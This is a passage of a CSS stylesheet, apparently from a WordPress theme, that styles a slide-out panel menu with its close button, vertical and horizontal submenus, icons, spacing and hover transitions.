  left: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color);
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_inner > .elementor,
.sc_layouts_panel_menu .sc_layouts_panel_menu_inner .elementor-section-wrap,
.sc_layouts_panel_menu .sc_layouts_panel_menu_inner .elementor-inner,
.sc_layouts_panel_menu .sc_layouts_panel_menu_inner .elementor-section.elementor-section-height-full {
  height: 100%;
  min-height: auto;
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_inner > p {
  margin: 0;
}
.sc_layouts_panel_menu .panel_menu_header {
  padding: 60px 50px;
}
.sc_layouts_panel_menu.scheme_default .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_text, .sc_layouts_panel_menu.scheme_light .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_text {
  color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_close {
  display: inline-block;
  position: absolute;
  z-index: 1;
  top: 60px;
  right: 65px;
  margin: 0 !important;
  line-height: 1em;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  cursor: pointer;
  color: var(--theme-color-alter_dark);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_close:hover {
  color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_icon {
  font-size: 19px;
  font-weight: 400;
  position: relative;
  z-index: 1;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -ms-transition: -ms-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_icon:before {
  position: relative;
  z-index: 1;
  content: '\e9e1';
  font-family: "fontello";
  line-height: 1;
  text-align: center;
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_close:hover .sc_layouts_panel_menu_close_icon {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_text {
  font-size: 17px;
  line-height: 1em;
  font-weight: 400;
  margin-right: 0.9em;
  color: var(--theme-color-alter_light);
}
.sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a, .sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li > a, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li > a {
  color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a:hover, .sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li > a:hover, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a:hover, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li > a:hover {
  color: var(--theme-color-alter_dark) !important;
}
.sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*="icon-"]:before, .sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li[class*="icon-"]:before, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*="icon-"]:before, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li[class*="icon-"]:before {
  color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li > a, .sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li > a, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li > a, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li > a {
  color: var(--theme-color-alter_dark) !important;
}
.sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li > a:hover, .sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li > a:hover, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li > a:hover, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li > a:hover {
  color: var(--theme-color-alter_link) !important;
}
.sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li.opened > a, .sc_layouts_panel_menu.scheme_default .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li.opened > a, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li.opened > a, .sc_layouts_panel_menu.scheme_light .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li.opened > a {
  color: var(--theme-color-alter_link) !important;
}
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*="icon-"] > a,
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding: 5px 4.4rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*="icon-"]:before {
  left: 50%;
  -webkit-transform: translateX(-12rem);
  -ms-transform: translateX(-12rem);
  transform: translateX(-12rem);
}
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*="icon-"] > a,
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
  padding: 0.4rem 3.9rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*="icon-"]:before {
  margin-left: 0;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  right: auto;
  left: 0;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
  content: '\EA07';
  left: 10px;
  right: auto;
  -webkit-transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease-out;
  -ms-transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease-out;
  transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease-out;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.opened > a > .open_child_menu:before,
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a:hover > .open_child_menu:before {
  right: auto;
  left: 0;
  opacity: 1;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-right: 0 !important;
  padding-left: 2rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*="icon-"]:before {
  left: auto;
  right: 0;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*="icon-"].menu-item-has-children > a {
  padding-right: 2.2rem !important;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*="icon-"] > a {
  padding-right: 2.2rem !important;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-left: 4.4rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*="icon-"] > a {
  padding-right: 3.4rem !important;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*="icon-"]:before {
  margin-right: 1.8rem;
  margin-left: 0;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
  padding-right: 1.7rem;
  padding-left: 3.9rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
  padding-right: 3.9rem;
  padding-left: 3.9rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li li.menu-item-has-children > a {
  padding-right: 3.9rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*="icon-"] > a {
  padding-right: 5.3rem !important;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*="icon-"]:before {
  margin-left: 0;
  margin-right: 3.8rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
  padding-right: 5.8rem;
  padding-left: 3.9rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li li li.menu-item-has-children > a {
  padding-right: 5.8rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*="icon-"] > a {
  padding-right: 7.3rem !important;
  padding-left: 3.9rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*="icon-"]:before {
  margin-left: 0;
  margin-right: 5.8rem;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding: 5px 0;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
  padding: 0.4rem	0;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*="icon-"]:before,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*="icon-"]:before, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*="icon-"]:before,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*="icon-"]:before {
  display: none;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul > li > ul, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul > li > ul {
  font-size: 17px;
  padding: 0.2em 0;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: none !important;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
  padding: 0.25em 0;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*="icon-"] > a,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
  padding: 0.25em 0;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a,
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*="icon-"].menu-item-has-children > a {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li > a {
  padding-right: 0;
  padding-left: 0;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*="icon-"] > a {
  padding-left: 0;
  padding-right: 0 !important;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a {
  padding-right: 0;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li li.menu-item-has-children > a {
  padding-right: 0;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
  padding-right: 0;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
  padding-right: 0;
}
.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li li li.menu-item-has-children > a {
  padding-right: 0;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding: 0.25em 0;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_popup .sc_layouts_menu_nav > li li > a {
  color: var(--theme-color-extra_text) !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_popup .sc_layouts_menu_nav > li li > a:hover,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_popup .sc_layouts_menu_nav > li li.sfHover > a {
  color: var(--theme-color-extra_hover) !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown {
  display: block;
  overflow-x: hidden;
  overflow-y: scroll;
  max-height: 48vH;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown::-webkit-scrollbar {
  width: 0;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
  font-size: 38px;
  line-height: 1.5em;
  font-weight: 700;
  letter-spacing: 0.6px;
  text-align: inherit;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul {
  padding: 1em 0;
  margin: 0;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li {
  display: block;
  float: none;
  width: 100%;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul {
  text-align: inherit;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a {
  position: relative;
  width: auto;
  display: inline-block;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: var(--theme-color-alter_text);
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a:hover {
  color: var(--theme-color-alter_dark) !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li > a {
  color: var(--theme-color-alter_text) !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li.opened > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li > a:hover {
  color: var(--theme-color-alter_dark) !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
  padding: 1em 0 0.6em;
  font-size: 18px;
  line-height: 1.5em;
  font-weight: 400;
  letter-spacing: 0.6px;
  text-align: inherit;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding: 5px 2rem 5px 0;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-right: 4.4rem !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
  padding: 0.4rem 1.7rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul > li > a {
  letter-spacing: 0.6px;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
  padding-right: 3.9rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
  padding-left: 3.9rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
  padding-left: 5.8rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: block;
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: auto;
  padding: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  line-height: inherit;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a > .open_child_menu:before,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
  font-family: "fontello";
  content: '\E9A4';
  display: inline-block;
  font-size: 16px;
  font-weight: 400;
  position: relative;
  right: 10px;
  opacity: 0;
  -webkit-transition: right 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
  -ms-transition: right 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
  transition: right 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu {
  top: 4px;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu:before {
  font-size: 8px;
  font-weight: 400;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.opened > a > .open_child_menu:before,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a:hover > .open_child_menu:before {
  right: 0;
  opacity: 1;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*="icon-"] > a {
  padding-left: 2.2rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*="icon-"]:before {
  font-size: 24px;
  line-height: inherit;
  font-weight: 400;
  display: inline-block;
  padding: 0;
  width: 1em;
  position: absolute;
  top: 9px;
  left: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: inherit;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*="icon-"] > a {
  padding-left: 3.3rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*="icon-"]:before {
  font-size: 18px;
  margin-left: 1.8rem;
  top: 8px;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*="icon-"] > a {
  padding-left: 5.5rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*="icon-"]:before {
  margin-left: 3.9rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li[class*="icon-"] > a {
  padding-left: 7.3rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li[class*="icon-"]:before {
  margin-left: 5.7rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav {
  font-size: 30px;
  line-height: 1.5em;
  font-weight: 700;
  margin-left: -0.75em;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li > a {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: var(--theme-color-alter_text);
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li ul,
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li:last-child ul {
